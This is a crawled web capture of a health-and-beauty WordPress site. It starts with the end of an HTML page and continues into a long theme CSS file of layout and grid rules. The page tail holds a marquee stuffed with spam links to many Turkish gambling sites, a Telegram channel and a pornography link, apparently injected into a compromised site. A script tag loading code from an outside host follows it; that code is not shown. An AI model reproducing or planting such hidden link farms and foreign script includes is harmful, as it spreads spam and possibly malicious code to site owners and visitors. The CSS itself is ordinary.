title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arcadeinfra.com/" title="grandpashabet">grandpashabet</a><a href="https://modiinnovations.com/" title="kingroyal">kingroyal</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://bemissionminded.com/" title="tempobet">tempobet</a><a href="https://bemissionminded.com/" title="tempobet giriş">tempobet giriş</a><a href="https://ecoagency.org/" title="imajbet">imajbet</a><a href="https://ecoagency.org/" title="imajbet giriş">imajbet giriş</a><a href="https://tarotmarsella.com.es/" title="meritking">meritking</a><a href="https://babygirls.in/" title="meritking">meritking</a><a href="https://babygirls.in/" title="meritking giriş">meritking giriş</a><a href="https://superhit.com.mk/" title="pusulabet">pusulabet</a><a href="https://traffic-law.legaladvice.com/" title="casibom">casibom</a><a href="https://superhit.com.mk/" title="pusulabet giriş">pusulabet giriş</a><a href="https://hyundai-lighting.com.mk/" title="vdcasino">vdcasino</a><a href="https://www.shaheenleaderacademy.com/" title="marsbahis">marsbahis</a><a href="https://dailyprothomsomoy.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://www.drpool.es/" title="kingroyal">kingroyal</a><a href="https://traffic-law.legaladvice.com/" title="casibom giriş">casibom giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://ibbea.fcen.uba.ar/" title="Holiganbet">Holiganbet</a><a href="https://www.maraka.gr/" title="dumanbet">dumanbet</a><a href="https://www.zuc-karlovac.hr/" title="casibom">casibom</a><a href="https://osmosisinversa.mx" title="aresbet giriş">aresbet giriş</a><a href="https://osmosisinversa.mx/" title="aresbet">aresbet</a><a href="https://paludoecia.com.br" title="teosbet giriş">teosbet giriş</a><a href="https://paludoecia.com.br/" title="teosbet">teosbet</a><a href="https://miyo.pk" title="kulisbet giriş">kulisbet giriş</a><a href="https://miyo.pk/" title="kulisbet">kulisbet</a><a href="https://resmi.kulisbetguncel.bet/" title="kulisbet">kulisbet</a><a href="https://www.personalvip.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.together-eg.com/" title="marsbahis">marsbahis</a><a href="https://marsaarabiaisland.com/" title="vaycasino">vaycasino</a><a href="https://inovagifts.com/" title="matbet">matbet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://matthewtarwater.biz" title="kulisbet giriş">kulisbet giriş</a><a href="https://matthewtarwater.biz/" title="kulisbet">kulisbet</a><a href="https://banboneirubek.com/" title="marsbahis">marsbahis</a><a href="https://resmi.teosbetguncel.bet/" title="teosbet">teosbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://designpitara.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://tr.casinoperadresoffical.com/" title="casinoper">casinoper</a><a href="https://gama.etc.br/" title="holiganbet">holiganbet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://asf.be/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://ar4web.com/" title="casibom">casibom</a><a href="https://ar4web.com/" title="casibom giriş">casibom giriş</a><a href="https://imscochin.com/" title="matbet">matbet</a><a href="https://marshalpress.ge/" title="jojobet">jojobet</a><a href="https://studio-31.biz/" title="ngsbahis">ngsbahis</a><a href="https://www.florencehomecare.com/" title="casinolevant">casinolevant</a><a href="https://annielistonwalters.com/" title="betsat">betsat</a><a href="https://planaltomovelaria.com/" title="lordbahis">lordbahis</a><a href="https://luleburgazwebtasarim.com.tr/" title="yakabet">yakabet</a><a href="https://wecarehomeshare.com/" title="betovis">betovis</a><a href="https://diversifycap.com/" title="masterbetting">masterbetting</a><a href="https://lumier-glb.com/" title="kulisbet">kulisbet</a><a href="https://nrmonitoramentos.com.br/" title="rinabet">rinabet</a><a href="https://www.isbn.org.ar" title="jojobet">jojobet</a><a href="https://cricket.af/" title="matbet">matbet</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://goksuilaclama.com/" title="meritking">meritking</a><a href="https://creixment.com/" title="marsbahis">marsbahis</a><a href="https://creixment.com/" title="marsbahis">marsbahis</a><a href="https://mensagemexpressa.com.br/" title="artemisbet">artemisbet</a><a href="https://www.kotor-hotelportoin.com/" title="betpas">betpas</a><a href="https://haifabemisgeret.co.il/" title="betturkey">betturkey</a><a href="https://timwebs.net/" title="otobet">otobet</a><a href="https://evcilkopek.com/" title="https://evcilkopek.com/">https://evcilkopek.com/</a><a href=" https://www.roarsinc.com" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://www.classictubesound.com/" title="teosbet">teosbet</a><a href="https://elmentor.com.py/" title="sekabet">sekabet</a><a href="https://www.nagaloka.org/" title="betcio">betcio</a><a href="https://dowelldogood.com/" title="jojobet">jojobet</a><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a><a href="https://cardenas.gob.mx/" title="holiganbet giriş">holiganbet giriş</a><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a><a href="https://webadventures.ru/" title="lunabet">lunabet</a><a href="https://webadventures.ru/" title="lunabet giriş">lunabet giriş</a><a href="https://www.shimmell-law.com/" title="jojobet">jojobet</a><a href="https://midwestfiberartstrails.org/" title="casibom giriş">casibom giriş</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://www.easy-prep.co.uk/" title="marsbahis">marsbahis</a><a href="https://webadventures.ru/" title="lunabet güncel giriş">lunabet güncel giriş</a><a href="https://markacleveland.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://bijuteribayi.com/" title="primebahis">primebahis</a><a href="https://traffic-law.legaladvice.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://traffic-law.legaladvice.com/" title="casibom">casibom</a><a href="https://hem.org.br/" title="jojobet">jojobet</a><a href="https://goapropertyhub.com/" title="slot siteleri">slot siteleri</a><a href="https://shivaloka.co" title="Holiganbet">Holiganbet</a><a href="https://traffic-law.legaladvice.com/" title="casibom">casibom</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://deluphsystems.com/blog/" title="porno izle">porno izle</a><a href="https://ecoagency.org/" title="imajbet">imajbet</a><a href="https://babygirls.in/" title="meritking">meritking</a><a href="https://superhit.com.mk/" title="pusulabet">pusulabet</a><a href="https://brand.page/artemisgiris" title="artemisbet">artemisbet</a><a href="https://hyundai-lighting.com.mk/" title="vdcasino">vdcasino</a><a href="https://www.shaheenleaderacademy.com/" title="marsbahis">marsbahis</a><a href="https://romanopaolo.com/" title="Betpark">Betpark</a><a href="https://www.morarjee.com/" title="vaycasino">vaycasino</a><a href="https://www.acovicmedical.com/" title="betpark">betpark</a>
</marquee><script src="https://scriptapi.dev/api/livegrounded.js"></script><div class="wppopups-whole" style="display: none"></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/css/style.css
body_size: 153476
content:
@charset 'utf-8';
/*
Project:		Jacqueline HTML
Version:		1.2.1
Last change:	20/12/2017
Assigned to:	ThemeREX
Primary use:	Health & Beauty 
*/

/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header
   7.2 Main Slider
   7.3 Page top: page title and breadcrumbs
   7.4 Main content wrapper
   7.5 Post Formats
   7.6 Post Layouts
   7.7 Paginations
8. Single page parts
   8.1 Attachment and Portfolio post navigation
   8.2 Reviews block
   8.3 Post author
   8.4 Comments
   8.5 Page 404
   8.8 Team member
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins
14. Predefined classes for users
15. Custom font-family

-------------------------------------------------------------- */


/*------------------------------------------------------------------
# [Color codes]

# Text: #757575
# Dark text: #323232
# Link text: #f9a392
# Hover text: #8ed4cc
# */

/* 1. Reset tags
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, 
abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, 
small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, 
label, legend, input, textarea, button, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, address, section, video, audio {
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    line-height: inherit;
    border: 0;
    outline: 0;
    -webkit-font-smoothing: antialiased;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
html,
body {
    margin: 0;
    padding: 0;
    width: 100%;
    line-height: 150%;
}
html {
    height: 100%;
    font-size: 100%;
    overflow-y: scroll!important;
    overflow-x: hidden;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {}

/* 2. Default tag's settings
-------------------------------------------------------------- */
body {
    text-rendering: optimizeLegibility;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}
h1, h2, h3, h4, h5, h6 {
    line-height: 120%;
}
h1, h2, h3, h4, h5, h6, p, ul, ol, dl, blockquote, address {
    margin: 0;
}
h1+h2, h1+h3, h1+h4, h1+h5, h1+h6, h2+h3, h2+h4, h2+h5, h2+h6, h3+h4, h3+h5, h3+h6, h4+h5, h4+h6, h5+h6 {
    margin-top: 0;
}
h1,
h2,
h3,
h4,
h5 {
    text-transform: uppercase;
    letter-spacing: 0.05em;
}
dt,
b,
strong {
    font-weight: 500;
}
p,
ul,
ol,
dl,
blockquote,
address {
    margin-bottom: 1.5em;
}
li>ol,
li>ul {
    margin-bottom: 0;
}
ul.sc_list>li,
ol.sc_list>li,
dl>dd {
    margin-bottom: 1.2em;
}
li>ul,
li>ol,
dd>dl {
    margin-top: 0.5em;
}
li>p {
    margin-bottom: 0;
}
li>p+p {
    margin-top: 0.5em;
}
ol,
ul {
    padding-left: 1.5em;
}
a {
    text-decoration: none;
    background: transparent;
}
a,
a:hover,
a:focus,
a:active {
    outline: 0;
}
a img {
    border: none;
}
a,
button {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
:active,
:focus {
    outline: 0;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
}
tr+tr {
    border-top: 1px solid;
}
td,
th {
    border: none;
    padding: 1em 0;
}
caption,
th {
    font-weight: bold;
    text-align: center;
}
body[class*="woocommerce-"] table th,
body[class*="woocommerce-"] table td {
    border-width: 0;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}
blockquote,
q {
    quotes: "" "";
}
dt {
    font-weight: bold;
}
dd {
    margin-left: 1.5em;
}
b,
strong {
    font-weight: bold;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    padding: 0.7em;
}
pre,
code,
kbd,
tt,
var,
samp {
    font-family: "Courier New", Courier, monospace;
    font-size: 1em;
}
pre {
    overflow: auto;
    max-width: 100%;
}
abbr,
acronym {
    border-bottom: 1px dotted;
    cursor: help;
}
mark,
ins {
    background-color: transparent;
    text-decoration: none;
    font-style: italic;
    font-weight: bold;
}
sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    bottom: 1ex;
}
sub {
    top: .5ex;
}
small {
    font-size: 75%;
}
big {
    font-size: 125%;
}
[hidden],
template {
    display: none;
}
hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}
img {
    max-width: 100%;
    height: auto;
    vertical-align: top;
}
figure,
.wp-caption-overlay .wp-caption {
    border: 0;
    margin: 0;
    padding: 0;
    overflow: hidden;
    position: relative;
    max-width: 100%;
}
figure figcaption,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -ms-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    margin-bottom: 0;
    text-align: center;
    padding: 0.924em 0.2em;
    font-size: 1em;
    line-height: 1.3em;
}
figure:hover figcaption,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
    margin-bottom: -5em!important;
}
svg:not(:root) {
    overflow: hidden;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
iframe,
video,
embed {
    max-width: 100%;
    min-height: 100px;
    vertical-align: top;
}
.me-cannotplay {
    overflow: hidden;
}
.me-plugin {
    position: absolute;
    height: 0;
    width: 0;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
    line-height: inherit;
    font-weight: inherit;
    font-size: inherit;
    width: auto;
    margin: 0;
}

/* 3. Form fields settings
-------------------------------------------------------------- */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 1em;
    line-height: 1.2857em;
    margin: 0;
    vertical-align: baseline;
}
button,
input {
    line-height: normal;
}
button {
    overflow: visible;
}
button,
.sc_button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: none;
    cursor: pointer;
	border-radius: 0;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
textarea,
select,
input[type="text"],
input[type="tel"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="checkbox"],
input[type="radio"] {
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-appearance: none;
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input[type="text"],
input[type="tel"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
select,
textarea {
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    outline: none;
    resize: none;
    padding: 1.154em 1.9em 1.154em 1.307em;
    border: 2px solid;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
    border-radius: 0;
}
button::-moz-focus-inner {
    border: 0;
}
button:focus,
input[type="text"]:focus,
input[type="tel"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select,
textarea:focus {
    outline: none;
}
textarea {
    overflow: auto;
    vertical-align: top;
    min-height: 8em;
}
label.required:after {
    content: '*';
    display: inline-block;
    vertical-align: text-top;
    font-size: 80%;
    color: #da6f5b;
}

/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute!important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    display: block;
    top: 5px;
    left: 5px;
    width: auto;
    height: auto;
    padding: 1em 1.5em;
    font-size: 0.85em;
    line-height: normal;
    color: #21759b;
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto!important;
    text-decoration: none;
    z-index: 100000;
}
.alignleft {
    display: inline-block;
    float: left;
    margin-right: 2em;
    margin-top: 1em;
    margin-bottom: 1em;
}
.alignright {
    display: inline-block;
    float: right;
    margin-left: 2em;
    margin-top: 1em;
    margin-bottom: 1em;
}
.aligncenter {
    clear: both;
    display: block!important;
    margin-left: auto!important;
    margin-right: auto!important;
    margin-top: 1em;
    margin-bottom: 1em;
    text-align: center;
}
.sticky {
    position: relative;
}
.sticky .sticky_label {
    position: absolute;
    right: 0;
    top: 0;
    width: 3em;
    height: 3em;
    background-image: url(images/sticky.png);
    background-repeat: no-repeat;
    background-position: right top;
    background-size: 3em 3em;
}
.gallery-caption {}.bypostauthor {}.wp-caption {
    position: relative;
    overflow: hidden;
    max-width: 100%;
}
.wp-caption a[class*="magnific"],
.wp-caption a[class*="prettyPhoto"] {
    display: block;
}
.wp-caption a[class*="magnific"] img,
.wp-caption a[class*="prettyPhoto"] img {
    vertical-align: top;
}
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
    padding: 0.5em 0 2em;
    font-size: 0.75em;
    line-height: 16px;
    font-style: italic;
    text-align: center;
}
.gallery {
    margin: 0 -5px;
}
.gallery .gallery-item a {
    display: block;
}
.gallery .gallery-item a img {
    border: none!important;
    display: block;
    width: 100%;
}
.gallery .gallery-item .gallery-icon {
    margin: 0 5px;
}
.gallery .gallery-item .gallery-caption {
    line-height: 100%;
    margin: 0;
    padding: 6px 6px 0;
    font-size: 0.875em;
}
.gallery.gallery-columns-9 .gallery-item {
    width: 11.1111%!important;
}
.gallery.gallery-columns-8 .gallery-item {
    width: 12.5%!important;
}
.gallery.gallery-columns-7 .gallery-item {
    width: 14.2857%!important;
}
.gallery.gallery-columns-6 .gallery-item {
    width: 16.6666%!important;
}
.gallery.gallery-columns-5 .gallery-item {
    width: 20%!important;
}
.gallery.gallery-columns-4 .gallery-item {
    width: 25%!important;
}
.gallery.gallery-columns-3 .gallery-item {
    width: 33.3333%!important;
}
.gallery.gallery-columns-2 .gallery-item {
    width: 50%!important;
}
.gallery.gallery-columns-1 .gallery-item {
    width: 100%!important;
}
.gallery.gallery-columns-9 .gallery-caption {
    font-size: 0.625em;
}
.gallery.gallery-columns-8 .gallery-caption {
    font-size: 0.6875em;
}
.gallery.gallery-columns-7 .gallery-caption {
    font-size: 0.75em;
}
.gallery.gallery-columns-6 .gallery-caption {
    font-size: 0.8125em;
}
.post-password-form label {
    display: inline-block;
    vertical-align: top;
}
.post-password-form input[type="submit"] {
    display: inline-block;
    padding: 1.273em 2.4em;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

/* 5. Theme grid
-------------------------------------------------------------- */
.container,
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
.row,
.columns_wrap {
    margin-left: 0px;
    margin-right: -30px;
}
.row>[class*="column-"],
.columns_wrap>[class*="column-"] {
    display: inline-block;
    vertical-align: top;
    position: relative;
    min-height: 1px;
    padding-left: 0px;
    padding-right: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.row.column_padding_left,
.columns_wrap.column_padding_left {
    margin-left: -30px;
    margin-right: 0;
}
.row.column_padding_left>[class*="column-"],
.columns_wrap.column_padding_left>[class*="column-"],
.row>[class*="column-"].column_padding_left,
.columns_wrap>[class*="column-"].column_padding_left {
    padding-left: 30px;
    padding-right: 0;
}
.row.column_padding_right,
.columns_wrap.column_padding_right {
    margin-left: 0;
    margin-right: -30px;
}
.row.column_padding_right>[class*="column-"],
.columns_wrap.column_padding_right>[class*="column-"],
.row>[class*="column-"].column_padding_right,
.columns_wrap>[class*="column-"].column_padding_right {
    padding-left: 0;
    padding-right: 30px;
}
.row.column_padding_center,
.columns_wrap.column_padding_center {
    margin-left: -15px;
    margin-right: -15px;
}
.row.column_padding_center>[class*="column-"],
.columns_wrap.column_padding_center>[class*="column-"],
.row>[class*="column-"].column_padding_center,
.columns_wrap>[class*="column-"].column_padding_center {
    padding-left: 15px;
    padding-right: 15px;
}
.row>[class*="column-"].column_padding_bottom,
.columns_wrap>[class*="column-"].column_padding_bottom {
    padding-bottom: 30px;
}
.sc_blogger.no_margins .row,
.sc_blogger.no_margins .columns_wrap,
.row.no_margins,
.columns_wrap.no_margins {
    margin: 0!important;
}
.sc_blogger.no_margins .row>[class*="column-"],
.sc_blogger.no_margins .columns_wrap>[class*="column-"],
.row.no_margins>[class*="column-"],
.columns_wrap.no_margins>[class*="column-"] {
    padding: 0!important;
}
.column-1,
.column-1_1,
.column-2_2,
.column-3_3,
.column-4_4,
.column-5_5,
.column-6_6,
.column-7_7,
.column-8_8,
.column-9_9,
.column-10_10,
.column-11_11,
.column-12_12 {
    width: 100%;
}
.column-1_2,
.column-2_4,
.column-3_6,
.column-4_8,
.column-5_10,
.column-6_12 {
    width: 50%;
	margin-right: -2px;
}
.column-1_3,
.column-2_6,
.column-3_9,
.column-4_12 {
    width: 33.33333333%;
	margin-right: -3px;
}
.column-2_3,
.column-4_6,
.column-8_12 {
    width: 66.66666667%;
}
.column-1_4,
.column-2_8,
.column-3_12 {
    width: 25%;
	margin-right: -4px;
}
.column-3_4,
.column-6_8,
.column-9_12 {
    width: 75%;
}
.column-1_5,
.column-2_10 {
    width: 20%;
}
.column-2_5,
.column-4_10 {
    width: 40%;
}
.column-3_5,
.column-6_10 {
    width: 60%;
}
.column-4_5,
.column-8_10 {
    width: 80%;
}
.column-1_6,
.column-2_12 {
    width: 16.66666667%;
}
.column-5_6,
.column-10_12 {
    width: 83.33333333%;
}
.column-1_7 {
    width: 14.28571429%;
}
.column-2_7 {
    width: 28.57142857%;
}
.column-3_7 {
    width: 42.85714286%;
}
.column-4_7 {
    width: 57.14285714%;
}
.column-5_7 {
    width: 71.42857143%;
}
.column-6_7 {
    width: 85.71428571%;
}
.column-1_8 {
    width: 12.5%;
}
.column-3_8 {
    width: 37.5%;
}
.column-5_8 {
    width: 62.5%;
}
.column-7_8 {
    width: 87.5%;
}
.column-1_9 {
    width: 11.11111111%;
}
.column-2_9 {
    width: 22.22222222%;
}
.column-3_9 {
    width: 33.33333333%;
}
.column-4_9 {
    width: 44.44444444%;
}
.column-5_9 {
    width: 55.55555556%;
}
.column-6_9 {
    width: 66.66666667%;
}
.column-7_9 {
    width: 77.77777778%;
}
.column-8_9 {
    width: 88.88888889%;
}
.column-1_10 {
    width: 10%;
}
.column-3_10 {
    width: 30%;
}
.column-7_10 {
    width: 70%;
}
.column-9_10 {
    width: 90%;
}
.column-1_11 {
    width: 9.09090909%;
}
.column-2_11 {
    width: 18.18181818%;
}
.column-3_11 {
    width: 27.27272727%;
}
.column-4_11 {
    width: 36.36363636%;
}
.column-5_11 {
    width: 45.45454545%;
}
.column-6_11 {
    width: 54.54545455%;
}
.column-7_11 {
    width: 63.63636364%;
}
.column-8_11 {
    width: 72.72727273%;
}
.column-9_11 {
    width: 81.81818182%;
}
.column-10_11 {
    width: 90.90909091%;
}
.column-1_12 {
    width: 8.33333333%;
}
.column-5_12 {
    width: 41.66666667%;
}
.column-7_12 {
    width: 58.33333333%;
}
.column-11_12 {
    width: 91.66666667%;
}
.push-1_2,
.push-2_4,
.push-3_6,
.push-4_8,
.push-5_10,
.push-6_12 {
    left: 50%;
}
.push-1_3,
.push-2_6,
.push-3_9,
.push-4_12 {
    left: 33.33333333%;
}
.push-2_3,
.push-4_6,
.push-8_12 {
    left: 66.66666667%;
}
.push-1_4,
.push-2_8,
.push-3_12 {
    left: 25%;
}
.push-3_4,
.push-6_8,
.push-9_12 {
    left: 75%;
}
.push-1_5,
.push-2_10 {
    left: 20%;
}
.push-2_5,
.push-4_10 {
    left: 40%;
}
.push-3_5,
.push-6_10 {
    left: 60%;
}
.push-4_5,
.push-8_10 {
    left: 80%;
}
.push-1_6,
.push-2_12 {
    left: 16.66666667%;
}
.push-5_6,
.push-10_12 {
    left: 83.33333333%;
}
.push-1_7 {
    left: 14.28571429%;
}
.push-2_7 {
    left: 28.57142857%;
}
.push-3_7 {
    left: 42.85714286%;
}
.push-4_7 {
    left: 57.14285714%;
}
.push-5_7 {
    left: 71.42857143%;
}
.push-6_7 {
    left: 85.71428571%;
}
.push-1_8 {
    left: 12.5%;
}
.push-3_8 {
    left: 37.5%;
}
.push-5_8 {
    left: 62.5%;
}
.push-7_8 {
    left: 87.5%;
}
.push-1_9 {
    left: 11.11111111%;
}
.push-2_9 {
    left: 22.22222222%;
}
.push-3_9 {
    left: 33.33333333%;
}
.push-4_9 {
    left: 44.44444444%;
}
.push-5_9 {
    left: 55.55555556%;
}
.push-6_9 {
    left: 66.66666667%;
}
.push-7_9 {
    left: 77.77777778%;
}
.push-8_9 {
    left: 88.88888889%;
}
.push-1_10 {
    left: 10%;
}
.push-3_10 {
    left: 30%;
}
.push-7_10 {
    left: 70%;
}
.push-9_10 {
    left: 90%;
}
.push-1_11 {
    left: 9.09090909%;
}
.push-2_11 {
    left: 18.18181818%;
}
.push-3_11 {
    left: 27.27272727%;
}
.push-4_11 {
    left: 36.36363636%;
}
.push-5_11 {
    left: 45.45454545%;
}
.push-6_11 {
    left: 54.54545455%;
}
.push-7_11 {
    left: 63.63636364%;
}
.push-8_11 {
    left: 72.72727273%;
}
.push-9_11 {
    left: 81.81818182%;
}
.push-10_11 {
    left: 90.90909091%;
}
.push-1_12 {
    left: 8.33333333%;
}
.push-5_12 {
    left: 41.66666667%;
}
.push-7_12 {
    left: 58.33333333%;
}
.push-11_12 {
    left: 91.66666667%;
}
.pull-1_2,
.pull-2_4,
.pull-3_6,
.pull-4_8,
.pull-5_10,
.pull-6_12 {
    right: 50%;
}
.pull-1_3,
.pull-2_6,
.pull-3_9,
.pull-4_12 {
    right: 33.33333333%;
}
.pull-2_3,
.pull-4_6,
.pull-8_12 {
    right: 66.66666667%;
}
.pull-1_4,
.pull-2_8,
.pull-3_12 {
    right: 25%;
}
.pull-3_4,
.pull-6_8,
.pull-9_12 {
    right: 75%;
}
.pull-1_5,
.pull-2_10 {
    right: 20%;
}
.pull-2_5,
.pull-4_10 {
    right: 40%;
}
.pull-3_5,
.pull-6_10 {
    right: 60%;
}
.pull-4_5,
.pull-8_10 {
    right: 80%;
}
.pull-1_6,
.pull-2_12 {
    right: 16.66666667%;
}
.pull-5_6,
.pull-10_12 {
    right: 83.33333333%;
}
.pull-1_7 {
    right: 14.28571429%;
}
.pull-2_7 {
    right: 28.57142857%;
}
.pull-3_7 {
    right: 42.85714286%;
}
.pull-4_7 {
    right: 57.14285714%;
}
.pull-5_7 {
    right: 71.42857143%;
}
.pull-6_7 {
    right: 85.71428571%;
}
.pull-1_8 {
    right: 12.5%;
}
.pull-3_8 {
    right: 37.5%;
}
.pull-5_8 {
    right: 62.5%;
}
.pull-7_8 {
    right: 87.5%;
}
.pull-1_9 {
    right: 11.11111111%;
}
.pull-2_9 {
    right: 22.22222222%;
}
.pull-3_9 {
    right: 33.33333333%;
}
.pull-4_9 {
    right: 44.44444444%;
}
.pull-5_9 {
    right: 55.55555556%;
}
.pull-6_9 {
    right: 66.66666667%;
}
.pull-7_9 {
    right: 77.77777778%;
}
.pull-8_9 {
    right: 88.88888889%;
}
.pull-1_10 {
    right: 10%;
}
.pull-3_10 {
    right: 30%;
}
.pull-7_10 {
    right: 70%;
}
.pull-9_10 {
    right: 90%;
}
.pull-1_11 {
    right: 9.09090909%;
}
.pull-2_11 {
    right: 18.18181818%;
}
.pull-3_11 {
    right: 27.27272727%;
}
.pull-4_11 {
    right: 36.36363636%;
}
.pull-5_11 {
    right: 45.45454545%;
}
.pull-6_11 {
    right: 54.54545455%;
}
.pull-7_11 {
    right: 63.63636364%;
}
.pull-8_11 {
    right: 72.72727273%;
}
.pull-9_11 {
    right: 81.81818182%;
}
.pull-10_11 {
    right: 90.90909091%;
}
.pull-1_12 {
    right: 8.33333333%;
}
.pull-5_12 {
    right: 41.66666667%;
}
.pull-7_12 {
    right: 58.33333333%;
}
.pull-11_12 {
    right: 91.66666667%;
}
.offset-1_2,
.offset-2_4,
.offset-3_6,
.offset-4_8,
.offset-5_10,
.offset-6_12 {
    margin-left: 50%;
}
.offset-1_3,
.offset-2_6,
.offset-3_9,
.offset-4_12 {
    margin-left: 33.33333333%;
}
.offset-2_3,
.offset-4_6,
.offset-8_12 {
    margin-left: 66.66666667%;
}
.offset-1_4,
.offset-2_8,
.offset-3_12 {
    margin-left: 25%;
}
.offset-3_4,
.offset-6_8,
.offset-9_12 {
    margin-left: 75%;
}
.offset-1_5,
.offset-2_10 {
    margin-left: 20%;
}
.offset-2_5,
.offset-4_10 {
    margin-left: 40%;
}
.offset-3_5,
.offset-6_10 {
    margin-left: 60%;
}
.offset-4_5,
.offset-8_10 {
    margin-left: 80%;
}
.offset-1_6,
.offset-2_12 {
    margin-left: 16.66666667%;
}
.offset-5_6,
.offset-10_12 {
    margin-left: 83.33333333%;
}
.offset-1_7 {
    margin-left: 14.28571429%;
}
.offset-2_7 {
    margin-left: 28.57142857%;
}
.offset-3_7 {
    margin-left: 42.85714286%;
}
.offset-4_7 {
    margin-left: 57.14285714%;
